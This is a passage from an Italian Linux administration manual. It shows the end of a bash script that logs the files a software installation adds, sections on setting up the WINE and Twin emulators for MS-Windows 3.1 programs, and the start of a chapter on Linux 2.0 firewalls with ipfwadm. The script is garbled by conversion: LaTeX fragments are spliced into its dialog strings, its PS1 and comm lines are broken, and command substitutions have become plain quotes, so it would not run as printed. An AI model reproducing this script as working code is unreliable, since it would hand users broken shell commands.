#======================================================================
    #------------------------------------------------------------------
    # Nome per un file temporaneo utilizzato per ricevere le risposte
    # all'esecuzione del comando «dialog --inputbox».
    #------------------------------------------------------------------
   RISPOSTA="/tmp/risposta"
    #------------------------------------------------------------------
    # Nome per un file temporaneo contenente l'elenco dei file presenti
    # nel file system PRIMA.
    #------------------------------------------------------------------
   ELENCO_FILE_PRIMA="/tmp/elenco_PRIMA"
    #------------------------------------------------------------------
    # Nome per un file temporaneo contenente l'elenco dei file presenti
    # nel file system DOPO.
    #------------------------------------------------------------------
   ELENCO_FILE_DOPO="/tmp/elenco_DOPO"
    #------------------------------------------------------------------
    # Nome per un file temporaneo contenente l'elenco dei file aggiunti
    # nel file system dopo le operazioni di installazione.
    #------------------------------------------------------------------
```
Script per la gestione dei pacchetti software 2863

```
ELENCO_FILE_AGGIUNTI="/tmp/elenco_AGGIUNTI"
    #------------------------------------------------------------------
    # Variabile utilizzata per ricevere i comandi.
    #------------------------------------------------------------------
    COMANDO=""
    #------------------------------------------------------------------
    # Variabile utilizzata per ricevere il nome del pacchetto.
    #------------------------------------------------------------------
    PACCHETTO=""
    #------------------------------------------------------------------
    # Variabile utilizzata per ricevere la descrizione del pacchetto.
    #------------------------------------------------------------------
    DESCRIZIONE=""
    #------------------------------------------------------------------
    # Variabile utilizzata per salvare il prompt.
    #------------------------------------------------------------------
    SALVA_PROMPT=$PS1
#======================================================================
# Inizio.
#======================================================================
    #------------------------------------------------------------------
    # Verifica la quantità di argomenti.
    #------------------------------------------------------------------
    if [ $# != 0 ]
    then
        dialog --msgbox \
"Questo script è completamente interattivo e quindi non \
\n\langle n \rangleutilizza alcun argomento." \
6 70
        exit 1
    fi
    #------------------------------------------------------------------
    # Verifica che l'utente sia 'root'.
    #------------------------------------------------------------------
    if [ $UID != 0 ]
    then
       dialog --msgbox \
"Questo script può essere utilizzato solo dall'utente \
\n\langle n \rangle'root'." \
6 70
        exit 1
    fi
    #------------------------------------------------------------------
    # Salva la situazione del file system PRIMA.
    # Sono esclusi i percorsi «/tmp», «/proc» e «/mnt».
    #------------------------------------------------------------------
    reset
       dialog --infobox \
"È in corso la scansione del file system per \
\ln\determinare la situazione iniziale dei file esistenti. \
\ln\left(\right)\n\overline{\n}Attendere prego... \
"6 70
    find \
/ -path "/proc" -prune -o -path "/tmp" -prune -o -path "/mnt" -prune \
-o -print | sort > $ELENCO_FILE_PRIMA
    #------------------------------------------------------------------
    # Avvia una subshell per l'esecuzione dei comandi necessari
```

```
# all'installazione. Si comincia dall'avvisare l'utente.
    #------------------------------------------------------------------
    reset
    dialog --msgbox \
"Attenzione! Sta per essere avviata una subshell per\
\n\overline{\n}l'esecuzione dei comandi necessari all'installazione\
\lndel software.\
\n\langle n \rangleDi solito si tratta di eseguire qualcosa di molto simile\
\n\langle n \ranglea 'make install'.\
\ln\\n\langle n \rangleAl termine si dovrà tornare allo script utilizzando\
\ln\il comando exit." \
12 70
    #------------------------------------------------------------------
    # Modifica il prompt.
    #------------------------------------------------------------------
    PS1 = \n"Eseguire i comandi necessari a compiere l'installazione \
quindi utilizzare il comando exit per tornare allo script.\
\n\langle n \rangle\wedge wexport PS1
    #------------------------------------------------------------------
    # Avvia la subshell.
    #------------------------------------------------------------------
    /bin/sh
    #------------------------------------------------------------------
    # Ripristina il prompt.
    #------------------------------------------------------------------
    PS1=$SALVA_PROMPT
    export PS1
    #------------------------------------------------------------------
    # Salva la situazione del file system DOPO.
    # Sono esclusi i percorsi «/tmp», «/proc» e «/mnt».
    #------------------------------------------------------------------
    reset
        dialog --infobox \
"È in corso la scansione del file system per \
\ln\left(\right)determinare la nuova situazione dei file esistenti. \
\ln\\n\langle n \rangleAttendere prego... \
" \
6 70
    find \
/ -path "/proc" -prune -o -path "/tmp" -prune -o -path "/mnt" -prune \
-o -print | sort > $ELENCO_FILE_DOPO
    #------------------------------------------------------------------
    # Confronta i due file ed emette solo le righe del secondo elenco
    # che non appaiono nel primo.
    # Salva il risultato in un altro file temporaneo.
    #------------------------------------------------------------------
    comm -13 \ \backslash$ELENCO_FILE_PRIMA $ELENCO_FILE_DOPO > $ELENCO_FILE_AGGIUNTI
    #------------------------------------------------------------------
    # Verifica che il file generato non sia vuoto.
    #------------------------------------------------------------------
    if [ -z "'cat $ELENCO_FILE_AGGIUNTI'" ]
```

```
then
         #--------------------------------------------------------------
         # Non ha trovato alcun file in più rispetto alla
         # situazione precedente. Lo script avvisa e termina.
         #--------------------------------------------------------------
         reset
         dialog --msgbox \
"Non è stato aggiunto alcun file.\
\ln\Non verrà fatta alcuna registrazione di questa installazione." \
6 70
         exit 2
    fi
    #------------------------------------------------------------------
    # Richiede il nome del pacchetto.
    #------------------------------------------------------------------
    while \begin{bmatrix} 0 \end{bmatrix} \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad 
    do
         reset
         dialog --inputbox \
"Inserisci il nome da usare per identificare questo pacchetto.\
\n\langle n \rangle\n\langle n \rangleIl nome del pacchetto servirà per creare un file contenere le\
\ln\informazioni sul pacchetto, di conseguenza, occorre rispettare le\
\n\overline{\n}regole per i nomi dei file.\
\n\langle n \rangle\n\langle n \rangle\n\langle n \rangle<Ok> prosegue,\
\n\langle n \rangle<Cancel> ripete la richiesta." \
16 70 2> $RISPOSTA
         #--------------------------------------------------------------
         # Controlla la risposta data dall'utente.
         #--------------------------------------------------------------
         if [ $? = 0 ]
         then
              #----------------------------------------------------------
              # La risposta è stata un OK e quindi prosegue.
              #----------------------------------------------------------
              PACCHETTO='cat $RISPOSTA'
         else
              #----------------------------------------------------------
              # La risposta è stata un CANCEL e quindi ripete il loop.
              #----------------------------------------------------------
              continue
         fi
         #--------------------------------------------------------------
         # Controlla che il nome non sia già utilizzato.
         #--------------------------------------------------------------
         if [ -e "/var/state/mypackages/$PACCHETTO" ]
         then
              #----------------------------------------------------------
              # Il nome esiste già. Ripete il loop.
              #----------------------------------------------------------
             reset
              dialog --msgbox \
"Attenzione! il nome $PACCHETTO è già stato usato.\
\n\langle n \rangleSe ne deve inserire un altro." \
6 70
              continue
```

```
fi
        #--------------------------------------------------------------
        # Controlla che il nome sia accettabile tentando di creare
        # un file con quello.
        #--------------------------------------------------------------
        rm "/tmp/$PACCHETTO"
        touch "/tmp/$PACCHETTO"
        #--------------------------------------------------------------
        # Se è riuscito a creare il file, tutto dovrebbe
        # essere in ordine.
        #--------------------------------------------------------------
       if [ -e "/tmp/$PACCHETTO" ]
       then
            #----------------------------------------------------------
            # Il nome è valido.
            #----------------------------------------------------------
            echo "ok" > /dev/null
        else
            #----------------------------------------------------------
            # Il nome non è valido. Ripete il loop.
            #----------------------------------------------------------
            reset
            dialog --msgbox \
"Attenzione! il nome $PACCHETTO non è valido.\
\ln\left(\right)Se ne deve inserire un altro." \
6 70
            continue
       fi
        #--------------------------------------------------------------
        # Se sono stati superati tutti gli ostacoli, il loop viene
        # interrotto.
        #--------------------------------------------------------------
       break
   done
    #------------------------------------------------------------------
    # Finalmente è stato inserito il nome del pacchetto.
    # Si passa ora alla sua descrizione.
    #------------------------------------------------------------------
   while [ 0 ] # FOREVER
   do
       reset
       dialog --inputbox \
"Inserisci una breve descrizione del pacchetto.\
\ln\\n\langle n \rangle\n\langle n \rangle<Ok> prosegue,\
\ln<Cancel> ripete la richiesta." \
12 70 2> $RISPOSTA
        #--------------------------------------------------------------
        # Controlla la risposta data dall'utente.
        #--------------------------------------------------------------
       if [ $? = 0 ]
       then
            #----------------------------------------------------------
            # La risposta è stata un OK e quindi prosegue.
            #----------------------------------------------------------
            DESCRIZIONE='cat $RISPOSTA'
        else
            #----------------------------------------------------------
            # La risposta è stata un CANCEL e quindi ripete il loop.
            #----------------------------------------------------------
            continue
```
Script per la gestione dei pacchetti software 2867

```
fi
        #--------------------------------------------------------------
        # Se sono stati superati tutti gli ostacoli, il loop viene
        # interrotto.
        #--------------------------------------------------------------
        break
    done
    #------------------------------------------------------------------
    # Scrive i file del pacchetto.
    #------------------------------------------------------------------
    echo "$DESCRIZIONE" > /var/state/mypackages/$PACCHETTO.descr
    cat $ELENCO_FILE_AGGIUNTI > /var/state/mypackages/$PACCHETTO
    #------------------------------------------------------------------
    # Avvisa l'utente della conclusione dell'operazione.
    #------------------------------------------------------------------
    reset
    dialog --msgbox \
"La registrazione del pacchetto \
\n\langle n \rangle$PACCHETTO \
\n\langle n \rangleè terminata." \
7 70
#======================================================================
# Fine.
#======================================================================
```
Prima di poter eseguire uno script è importante ricordare di attribuirgli i permessi di esecuzione necessari.

```
chmod +x nome_del_file
```
Script per la gestione dei pacchetti software

Parte lxv

Informazioni varie





# Emulatori

Su una piattaforma GNU/Linux è possibile utilizzare programmi realizzati per altri sistemi operativi, attraverso vari tipi di emulatori. In generale, questa emulazione può avvenire in due modi fondamentali: riproducendo il funzionamento dell'hardware di un tipo di elaboratore, oppure riproducendo interamente il funzionamento di un altro sistema operativo. La prima delle due scelte implica l'utilizzo successivo di un sistema operativo in grado di utilizzare l'emulatore hardware e con il quale si possono poi utilizzare altri programmi. La seconda, permette di utilizzare direttamente i programmi adatti al tipo di sistema operativo che viene emulato.

Le implicazioni sulla differenza tra l'emulazione dell'hardware e quella di un sistema operativo sono sia tecniche che giuridiche. Se si emula l'hardware occorre poi procurarsi il sistema operativo e soprattutto la licenza di questo. Se si emula l'hardware spesso è necessario copiare da qualche parte il contenuto del firmware (programma su ROM) utilizzato nell'elaboratore da emulare. Ma questo, nella maggior parte dei casi, è un'azione illegale (anche se non si sente parlare di cause contro azioni di questo genere).

# 281.1 WINE: l'emulatore MS-Windows

WINE è un programma che permette di eseguire programmi realizzati per MS-Windows all'interno dell'ambiente grafico X. WINE è quindi un emulatore di MS-Windows.

Si tratta ancora di un progetto in fase di sviluppo (*alpha*) e di conseguenza, non è arrivato a un livello minimo accettabile, di funzionamento, e neanche di sicurezza.

Attualmente, WINE è in grado di fare funzionare (senza però alcuna sicurezza) solo alcuni programmi realizzati per MS-Windows 3.1.

Per poter utilizzare WINE allo stato in cui si trova in questo momento, sono ancora indispensabili alcuni componenti di MS-Windows 3.1 (sono essenzialmente delle librerie). Per questo motivo, oltre che esserci bisogno di una copia di MS-Windows 3.1 è necessaria anche una licenza d'uso.

Lo sviluppo di WINE può essere seguito presso l'URI <http://www.linpro.no/wine/>.

## 281.1.1 Predisporre un ambiente adatto ai programmi per WINE

Dal momento che i programmi realizzati per MS-Windows sono stati pensati per lo più per funzionare su un file system di tipo FAT, sarebbe consigliabile di riservare per questi una partizione di questo tipo. Tuttavia, potrebbe essere molto più affascinante l'idea di incorporare tutto all'interno del file system di GNU/Linux, e in questo senso sono realizzati gli esempi seguenti.

## 281.1.2 Un disco C: virtuale

In questa fase conviene preparare una directory che servirà per definire l'inizio (la radice) del disco 'C:' virtuale utilizzato dai programmi per MS-Windows. Stabiliamo che questo sia '/var/emul/windows/'. Da questo punto in poi, 'C: \' è equivalente a '/var/emul/windows/'.

## 281.1.3 La struttura essenziale del disco C: virtuale

Il disco 'C:' virtuale dovrebbe contenere alcune directory che riproducono in pratica il classico ambiente DOS-Windows:

 $\bullet$  'C:\TEMP\'

equivalente a '/var/emul/windows/temp/';

• 'C:\WINDOWS\'

equivalente a '/var/emul/windows/windows/';

• 'C:\WINDOWS\SYSTEM\'

```
equivalente a '/var/emul/windows/windows/system/'.
```
#### Emulatori 2873

Per evitare la proliferazione di directory temporanee, è possibile utilizzare al posto di '/var/emul/ windows/temp/' un collegamento simbolico che punti a '/tmp/'.

#### # **ln -s /tmp /var/emul/windows/temp**

Una volta preparata la struttura essenziale occorre inserire alcuni file.

All'interno di '/var/emul/windows/windows/' ('C:\WINDOWS\') si devono preparare alcuni file '.INI' vuoti. Si tratta di 'WIN.INI' e di 'SYSTEM.INI'.

#### # **touch /var/emul/windows/windows/win.ini**

#### # **touch /var/emul/windows/windows/system.ini**

All'interno di '/var/emul/windows/windows/system/' ('C:\WINDOWS\SYSTEM\') occorre collocare alcuni file di libreria provenienti da una versione originale di MS-Windows 3.1 (come già spiegato, questo implica la necessità di avere una licenza d'uso per MS-Windows 3.1). Probabilmente, i file seguenti sono indispensabili.

- 'COMMDLG.DLL'
- 'CTL3DV2.DLL'
- 'DDEML.DLL'
- 'LZEXPAND.DLL'
- 'OLECLI.DLL'
- 'VBRUN300.DLL'

### 281.1.4 La configurazione di WINE

Il file '/etc/wine.conf' (ed eventualmente '˜/winerc') deve essere predisposto prima di poter eseguire alcuna emulazione. L'esempio seguente fa riferimento alla struttura di directory vista in precedenza. In particolare, all'interno di GNU/Linux, il dischetto viene montato nella directory '/mnt/a/'.

```
[Drive A]
Path=/mnt/a
Type=floppy
[Drive C]
Path=/var/emul/windows
Label=ext2fs
[Drive D]
Path=${HOME}
[wine]
windows=c:\windows
system=c:\windows\system
temp=c:\temp
path=c:\windows;c:\windows\system
symboltablefile=./wine.sym
[serialports]
com1=/dev/cua1
com2=/dev/cua2
[parallelports]
lpt1=/dev/lp1
[spy]
;File=CON
;File=spy.log
Exclude=WM_TIMER;WM_SETCURSOR;WM_MOUSEMOVE;WM_NCHITTEST;
```

```
Include=WM_COMMAND;
```
## 281.1.5 L'esecuzione di un programma

Per mettere in esecuzione un programma attraverso WINE è necessario avviare prima l'ambiente grafico (di solito attraverso '**startx**'), quindi aprire una finestra di terminale e da lì eseguire il comando seguente:

wine [*opzioni*] *programma\_completo\_di\_percorso*

Per esempio, per avviare il file 'PFE.EXE' che si trova all'interno di 'C:\PFE\' si eseguirà:

#### \$ **wine "c:\pfe\pfe"**

oppure la riga seguente:

```
$ wine /var/emul/windows/pfe/pfe.exe
```
### 281.1.6 Alcuni programmi di MS-Windows 3.1 che si lasciano eseguire

Alcuni programmi che fanno parte di MS-Windows possono essere molto utili. Per poterli utilizzare, è necessaria una licenza d'uso per MS-Windows.

Di seguito vengono elencati i file necessari a permettere il funzionamento di '**File manager**' e di '**Win help**'. Questi file devono essere collocati all'interno della directory 'C:\WINDOWS\'.

#### • **File manager**

Il gestore di file di MS-Windows 3.1 potrebbe essere particolarmente utile, per esempio per associare i file ai loro programmi. Sono necessari i file seguenti.

- **–** 'WINFILE.EXE'
- **–** 'WINFILE.HLP'
- **–** 'WINFILE.INI'

In particolare, 'WINFILE.INI', può essere inizialmente vuoto.

#### • **Win help**

Questo programma serve per poter leggere i file di guida '.HLP'. Sono necessari i file seguenti.

- **–** 'WINHELP.EXE'
- **–** 'WINHELP.HLP'

### 281.1.7 Alcuni programmi che si lasciano eseguire

I programmi utili che funzionano con WINE senza troppi problemi sono pochi. Segue un breve elenco di applicazioni che possono essere usate utilmente e che appartengono alla categoria del software libero.

#### • **PFE 0.06.002**

Si tratta di un programma per la creazione e modifica di file di testo abbastanza sofisticato in grado di utilizzare sia il sistema delle interruzioni di riga in stile Dos che in stile Unix scritto da Alan Phillips (A.Phillips@lancaster.ac.uk). Si può ottenere presso alcuni FTP facendo una ricerca per il file 'pfe0602.zip'.

#### • **Stuffit expander 1.0**

Si tratta di un programma per l'estrazione di archivi compressi. È prodotto da Aladdin Systems, Inc. Si può ottenere presso l'indirizzo seguente:

<http://www.aladdinsys.com/expander/>

### 281.1.8 Implicazioni sulla gestione dei permessi

WINE si comporta in maniera analoga a DOSEMU per quanto riguarda il problema della gestione dei permessi dei file e delle directory. Valgono quindi le stesse considerazioni fatte a questo proposito nella sezione 246.3.7.

## 281.2 Twin: un altro emulatore MS-Windows

Twin, ovvero Willows Twin Libraries, è un sistema di emulazione che permette di eseguire programmi realizzati per MS-Windows all'interno dell'ambiente grafico X.

Si tratta ancora di un progetto in fase di sviluppo (*alpha*) e di conseguenza, non è arrivato a un livello minimo accettabile, di funzionamento, e neanche di sicurezza.

Attualmente, Twin è in grado di fare funzionare (senza però alcuna sicurezza) solo alcuni programmi realizzati per MS-Windows 3.1.

Si tratta di un progetto parallelo a WINE e, almeno per ora, i due si equivalgono. Twin, in particolare, ha il vantaggio di fornire al programma utilizzato un livello di astrazione superiore rispetto a quanto fatto da WINE, per cui i programmi funzionano in finestre normali di X. La cosa più importante è che non serve alcun componente originale di MS-Windows: tutte le librerie principali sono emulate.

<http://www.willows.com>

# *Capitolo* 282

# Firewall secondo la gestione del kernel Linux  $2.0.*$

Questo capitolo viene conservato solo a sostegno di chi utilizza ancora i kernel Linux 2.0.\*, e di conseguenza potrebbe utilizzare ancora il programma '**ipfwadm**'.

All'interno di una rete, il firewall è un componente che serve a proteggerne una parte rispetto al resto. Di solito, si tratta di qualcosa che si interpone tra una rete privata e una rete pubblica, come Internet, per evitare un accesso indiscriminato alla rete privata da parte di nodi collocati all'esterno di questa.

Il firewall, a parte il significato letterale del nome, è una sorta di filtro (passivo o attivo) che si interpone al traffico di rete, e che pertanto deve essere regolato opportunamente, in base agli obiettivi che si intendono raggiungere.



Figura 282.1. Il firewall è un filtro che si interpone tra una rete privata e una rete pubblica.

Generalmente, i compiti del firewall vengono svolti da un elaboratore configurato opportunamente, e munito di almeno due interfacce di rete: una per l'accesso alla rete esterna e una per la rete privata.

Questo capitolo, dopo una breve introduzione generale ai concetti legati ai firewall, affronta in dettaglio solo le funzionalità di filtro di pacchetto IP, native del kernel Linux.

# 282.1 Firewall elementare

Il firewall elementare è un elaboratore con due interfacce di rete, per le quali siano stati definiti gli instradamenti nel modo consueto, ma dove sia stato impedito il transito del traffico tra un'interfaccia e l'altra.

L'utilità di un filtro del genere è minima. Probabilmente si potrebbe utilizzare come servente SMTP e come punto di arrivo per i messaggi di posta elettronica, che gli utenti della rete privata potrebbero scaricare attraverso un protocollo come POP3, o IMAP. Inoltre, gli utenti che desiderano accedere alla rete esterna, potrebbero utilizzare Telnet per collegarsi al firewall per poi avviare da lì il programma cliente adatto all'operazione che vogliono compiere.

Evidentemente, questa non deve essere intesa come una scelta ottimale, anzi, di sicuro si tratta di un approccio sbagliato dal punto di vista della sicurezza, ma serve a rendere l'idea del significato che può avere un firewall.

Volendo, l'inserimento di una cache proxy all'interno del firewall potrebbe permettere agli utenti della rete privata che dispongono di software adatto, di accedere alle risorse della rete esterna (di solito solo con i protocolli HTTP e FTP).

All'estremo opposto, un router è un firewall che consente il transito di tutto il traffico, senza porre alcun limite, né controllo.

# 282.2 Tipologie fondamentali

Si distinguono due tipi fondamentali di firewall: filtri di pacchetto IP e servente proxy.

I filtri di pacchetto IP permettono di bloccare o abilitare selettivamente il traffico che attraversa il firewall, definendo i protocolli (o meglio, il tipo di pacchetto), gli indirizzi IP e le porte utilizzate.

Questo tipo di sistema permette al massimo di controllare i tipi di servizio che possono essere utilizzati in una direzione e nell'altra, da e verso determinati indirizzi IP, ma senza la possibilità di annotare in un registro i collegamenti che sono stati effettuati (salvo eccezioni), né di poter identificare gli utenti che li utilizzano. In un certo senso, questo tipo di firewall è come un router su cui si può solo filtrare i tipi di pacchetto che si vogliono lasciar transitare.

I serventi proxy rappresentano una sorta di intermediario che si occupa di intrattenere le connessioni per conto di qualcun altro nella rete privata. Per tornare all'esempio del firewall elementare, è come se un utente aprisse una connessione Telnet verso il proxy, e poi da lì utilizzasse un programma cliente adatto per il tipo di collegamento che intende realizzare al di fuori della sua rete privata.

Dal momento che il proxy ha un ruolo attivo nelle connessioni, può tenere un registro delle azioni compiute, ed eventualmente anche tentare di identificare l'utente che tenta di utilizzarlo.

Per completare il discorso, una cache proxy è qualcosa di simile al servente proxy a cui si sta facendo riferimento. La differenza sta essenzialmente nella specializzazione, che nel primo caso è puntata alla gestione di una memoria cache, mentre nel secondo è rivolta alla protezione della rete privata.

# 282.3 Filtri di pacchetto IP del kernel Linux

Il kernel Linux può gestire direttamente il filtro dei pacchetti IP, cosa che quindi rappresenta la scelta più semplice per la realizzazione di un firewall con questo sistema operativo. A parte le limitazioni che può avere un tale tipo di firewall, il suo inserimento nella rete non genera effetti collaterali particolari, dal momento che poi non c'è bisogno di utilizzare software speciale per i clienti, come avviene invece nel caso di un firewall proxy.

Trattandosi di un'attività del kernel, è necessario che questo sia stato predisposto in fase di compilazione, oppure sia accompagnato dai moduli necessari.

- *Network firewalls* (21.2.7) **Y**
- *IP: forwarding/gatewaying* (21.2.7) **Y**
- *IP: firewalling* (21.2.7) **Y**

In aggiunta, è opportuno aggiungere anche le funzionalità seguenti per il controllo dei pacchetti e il mascheramento IP.

- *IP: firewall packet logging* (21.2.7) **Y**
- *IP: masquerading* (21.2.7) **Y**
- *IP: ICMP masquerading* (21.2.7) **Y**
- *IP: transparent proxy support* (21.2.7) **Y**
- *IP: accounting* (21.2.7) **Y**

È importante osservare che quando si utilizza il sistema del filtro di pacchetto IP, è necessario consentire il transito dei pacchetti attraverso il firewall, abilitando in pratica le funzionalità di *forwarding/gatewaying* come nel caso di un router normale.

Una volta inserita nel kernel la funzionalità di *forwarding/gatewaying*, questa può essere controllata attraverso un file del file system virtuale '/proc/'. Per motivi di sicurezza, alcune distribuzioni GNU/Linux sono predisposte in modo da disattivare questa funzionalità attraverso uno dei comandi inseriti nella procedura di inizializzazione del sistema. Per riattivare il *forwarding/gatewaying*, si può agire nel modo seguente:

#### # **echo 1 > /proc/sys/net/ipv4/ip\_forward**

### 282.3.1 ipfwadm per l'amministrazione del firewall

La gestione del filtro di pacchetto IP del kernel deve essere regolata in qualche modo, e questo avviene attraverso il programma '**ipfwadm**' (*IP Firewall Administration*). Dal momento che le funzionalità di firewall del kernel sono piuttosto estese, la sintassi di questo programma è molto articolata, e se ne può apprendere l'utilizzo solo gradualmente.

Inoltre, è bene chiarire subito che le funzionalità di firewall del kernel non sono configurabili attraverso un file di configurazione; quindi, al massimo, tutto quello che si può fare è la realizzazione di uno script contenente una serie di comandi con '**ipfwadm**'.

'**ipfwadm**' interviene su un *elenco di regole* riferite alle funzionalità di firewall del kernel; un po' come avviene con la tabella degli instradamenti di un router. L'ordine in cui sono elencate tali regole è importante, quindi si deve poter distinguere tra l'inserimento di una regola all'inizio o alla fine dell'elenco esistente.

Salvo eccezioni particolari, che verranno descritte nel contesto opportuno, la sintassi per l'utilizzo di '**ipfwadm**' è quella seguente:

ipfwadm *categoria\_di\_intervento comando parametri* [*opzioni*]

La categoria di intervento di '**ipfwadm**' è rappresentata da una sigla, e serve a stabilire a cosa si riferisce la regola definita attraverso gli argomenti successivi.

• '**-I**'

Definisce una regola riferita al traffico in ingresso.

• '**-O**'

Definisce una regola riferita al traffico in uscita.

• '**-F**'

Definisce una regola riferita al traffico in transito attraverso il firewall (*forward*).

## 282.3.2 Comandi principali per la gestione del firewall

Dopo l'indicazione della categoria di intervento per '**ipfwadm**', deve essere indicato un comando, cioè un tipo di opzione più o meno articolato che stabilisce l'azione da compiere all'interno della regola che viene definita.

Alcuni comandi

 $-*f*$ 

Cancella tutte le regole riferite alla categoria di intervento indicata anteriormente.

